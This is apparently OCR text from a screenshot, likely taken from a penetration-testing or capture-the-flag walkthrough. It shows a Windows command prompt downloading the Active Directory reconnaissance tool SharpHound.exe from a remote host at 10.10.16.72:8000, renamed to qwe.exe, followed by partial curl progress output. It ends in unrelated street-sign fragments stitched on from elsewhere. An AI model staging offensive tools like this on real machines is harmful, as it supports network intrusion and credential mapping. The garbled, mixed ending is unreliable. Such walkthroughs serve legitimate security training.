 C:\Users\Public>curl -o qwe.exe http://10.10.16.72:8000/SharpHoun
d.exe
curl -o qwe.exe http://10.10.16.72:8000/SharpHound.exe
% Total % Received % Xferd Average Speed Time Time
Time Current
Dload Upload Total Spent
Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- -
0 1022k 0 2676 0 0 2617 0 0:06:39 0:00:01
0 1022k 0 4014 0 0 2843 0 0:06:08 0:00:01
0 1022k 0 9366 0 0 3900 0 0:04:28 0:00:02
4 1022k 4 42816 0 0 12156 0 0:01:26 0:00:03
4 1022k 4 42816 0 0 9459 0 0:01:50 0:00:04
7 1022k 7 76266 0 0 13027 0 0:01:20 0:00:05
9 1022k 9 99012 0 0 15010 0 0:01:09 0:00:06
11 1022k 11 113k 0 0 15854 0 0:01:06 0:00:07
12 1022k 12 130k 0 0 15981 0 0:01:05 0:00:08
15 1022k 15 162k 0 0 17476 0 0:00:59 0:00:09
16 1022k 16 164k 0 0 15531 0 0:01:07 0:00:10
18 1022k 18 192k 0 0 16865 0 0:01:02 0:00:11
19 1022k 19 197k 0 0 15950 0 0:01:05 0:00:12
19 1022k 19 201k 0 0 14940 0 0:01:10 0:00:13
17 3/4
STREET
LKYWAY
ULEVARD
BUS